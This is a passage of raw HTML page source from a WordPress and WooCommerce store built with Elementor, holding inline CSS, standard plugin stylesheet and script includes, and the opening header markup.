.jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-9a98de0 .jet-dropbar__content-wrapper{top:auto;bottom:100%;left:50%;right:auto;transform:translateX(-50%);width:350px;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}}
.elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1775 .elementor-element.elementor-element-48fd4a2 .elementor-repeater-item-d634334.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-3e3aa1f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-d2f6677 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-d2f6677{text-align:center;}.elementor-1775 .elementor-element.elementor-element-d2f6677 .widget-image-caption{text-align:center;color:#FF9900;font-size:17px;margin-block-start:0px;}.elementor-1775 .elementor-element.elementor-element-ba4859b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#090000;}.elementor-1775 .elementor-element.elementor-element-ba4859b.elementor-column{order:0;}.elementor-1775 .elementor-element.elementor-element-ba4859b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-ee270d6{text-align:center;}.elementor-1775 .elementor-element.elementor-element-ee270d6 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:28px;color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-f511a13{text-align:center;}.elementor-1775 .elementor-element.elementor-element-f511a13 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:19px;color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-a9c0721{--spacer-size:11px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical .menu-item-link-top{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 > .elementor-widget-container{margin:15px 0px 25px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top{color:#FF9900;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-arrow{color:#FF9900;font-size:20px;margin-left:4px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-link-text{font-size:22px;font-weight:normal;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item:hover > .menu-item-link-top{color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item:hover > .menu-item-link-top .jet-nav-link-text{text-decoration:underline;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item.current-menu-item .menu-item-link-top{color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-arrow svg{width:20px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-right:4px;margin-left:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-left:4px;margin-right:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav__sub{width:182px;background-color:#000000;border-style:solid;border-color:#FF9900;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub .jet-nav-link-text{font-size:18px;font-weight:normal;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub{background-color:#000000;color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item:hover > .menu-item-link-sub{background-color:#000000;color:#23A455;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub .jet-nav-arrow{font-size:10px;margin-left:0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub .jet-nav-arrow svg{width:10px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-left-side .menu-item-link-sub .jet-nav-arrow{margin-right:0px;margin-left:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-sub .jet-nav-arrow{margin-left:0px;margin-right:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav__sub > .jet-nav-item-sub:not(:last-child){border-style:solid;border-color:#FF9900;border-width:0;border-bottom-width:2px;}.elementor-1775 .elementor-element.elementor-element-96c5519:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-a77c42d .elementor-repeater-item-7f24f48.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1775 .elementor-element.elementor-element-2a6f44a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-2a6f44a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-2a6f44a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1775 .elementor-element.elementor-element-2a6f44a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-c4783bc{flex-basis:0px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .elementor-jet-blocks-cart{justify-content:flex-end;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__heading-link{font-size:23px;line-height:1.5em;letter-spacing:0.7px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__label{color:#FFFFFF;margin-right:16px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__icon{color:#FFFFFF;margin-right:13px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__count{color:#FFFFFF;width:40px;height:40px;line-height:40px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__total{color:#FFFFFF;font-size:23px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .widget_shopping_cart .woocommerce-mini-cart{max-height:100px;}.elementor-1775 .elementor-element.elementor-element-619d7d1 .jet-search__field{background-color:#FFFFFF;}.elementor-1775 .elementor-element.elementor-element-619d7d1 .jet-search__submit-icon{font-size:19px;}.elementor-1775 .elementor-element.elementor-element-619d7d1 .jet-search__submit{background-color:#FF9900;padding:9px 9px 9px 9px;margin:1px 1px 1px 1px;}.elementor-1775 .elementor-element.elementor-element-a77c42d > .elementor-container{max-width:1030px;}.elementor-1775 .elementor-element.elementor-element-b466b61 .elementor-repeater-item-cdd0590.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1775 .elementor-element.elementor-element-75814d0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-75814d0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-75814d0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1775 .elementor-element.elementor-element-75814d0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-57f915b{column-gap:0%;}.elementor-1775 .elementor-element.elementor-element-38e6328:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-9652f1f .elementor-button{background-color:#FF9900;fill:#FFFFFF;color:#FFFFFF;}.elementor-1775 .elementor-element.elementor-element-48fd4a2:not(.elementor-motion-effects-element-type-background), .elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-container{max-width:1600px;}.elementor-1775 .elementor-element.elementor-element-48fd4a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-link-text{font-size:18px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav > .jet-nav__item{margin:0% 0% 0% 5%;}}@media(min-width:768px){.elementor-1775 .elementor-element.elementor-element-3e3aa1f{width:19.58%;}.elementor-1775 .elementor-element.elementor-element-ba4859b{width:45%;}.elementor-1775 .elementor-element.elementor-element-96c5519{width:35.084%;}}@media(max-width:767px){.elementor-1775 .elementor-element.elementor-element-d2f6677 > .elementor-widget-container{margin:1px 0px -3px 0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 > .elementor-widget-container{margin:0% 0% 11% 0%;padding:0% 0% 0% 0%;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-link-text{font-size:23px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav > .jet-nav__item{margin:0% 0% 0% 6%;}.elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-1775 .elementor-element.elementor-element-c4783bc .elementor-jet-blocks-cart{justify-content:flex-start;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__heading-link{font-size:22px;}.elementor-1775 .elementor-element.elementor-element-619d7d1 > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-1775 .elementor-element.elementor-element-a77c42d{margin-top:-33px;margin-bottom:-18px;padding:1px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-57f915b{column-gap:0%;}}
.elementor-1776 .elementor-element.elementor-element-faca006 .elementor-repeater-item-f3adf54.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-abcf416 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1776 .elementor-element.elementor-element-abcf416 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1776 .elementor-element.elementor-element-9486300 > .elementor-widget-container{margin:21px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-9486300{column-gap:0px;text-align:center;font-family:"Quintessential", Sans-serif;font-size:1px;font-weight:400;line-height:0.1em;letter-spacing:0.3px;color:#E4CD6E;}.elementor-1776 .elementor-element.elementor-element-7505bb9 .elementor-repeater-item-6810456.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-a936056 > .elementor-widget-container{margin:4px 25px -21px 25px;}.elementor-1776 .elementor-element.elementor-element-a936056{text-align:center;font-size:24px;font-weight:bold;line-height:1em;letter-spacing:1.8px;color:#E4CD6E;}.elementor-1776 .elementor-element.elementor-element-3ee3a35 .elementor-repeater-item-1b9fb8f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-6fe71de > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-6fe71de{column-gap:0px;text-align:center;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;letter-spacing:0.3px;color:#FFFFFF;}.elementor-1776 .elementor-element.elementor-element-78c38a6 .elementor-repeater-item-aee0772.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-13a78e2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-13a78e2{color:#FFFFFF;}.elementor-1776 .elementor-element.elementor-element-4a0cbca > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-4a0cbca{text-align:center;}.elementor-1776 .elementor-element.elementor-element-faca006:not(.elementor-motion-effects-element-type-background), .elementor-1776 .elementor-element.elementor-element-faca006 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 74%, #23A455 100%);}.elementor-1776 .elementor-element.elementor-element-faca006{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 33px 0px;}.elementor-1776 .elementor-element.elementor-element-faca006 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1776 .elementor-element.elementor-element-9486300{font-size:2px;line-height:9.7em;}.elementor-1776 .elementor-element.elementor-element-faca006{padding:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://custominserts.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://custominserts.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://custominserts.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-dropbar-css' href='https://custominserts.com/wp-content/plugins/jet-elements/assets/css/addons/jet-dropbar.css?ver=2.7.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://custominserts.com/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css' href='https://custominserts.com/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236607' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742236618' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantsc-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/cormorantsc.css?ver=1742236623' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quintessential-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/quintessential.css?ver=1742236629' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742236629' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://custominserts.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://custominserts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://custominserts.com/wp-json/wp/v2/pages/5796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://custominserts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://custominserts.com/?p=5796' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-5796 page-child parent-pageid-1029 wp-theme-kava theme-kava woocommerce-no-js group-blog layout-fullwidth blog-default woocommerce-active jet-mega-menu-location elementor-default elementor-kit-3097 elementor-page elementor-page-5796">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="1775" class="elementor elementor-1775">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-48fd4a2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48fd4a2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d634334&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e3aa1f" data-id="3e3aa1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f6677 elementor-widget elementor-widget-image" data-id="d2f6677" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.custominserts.com">
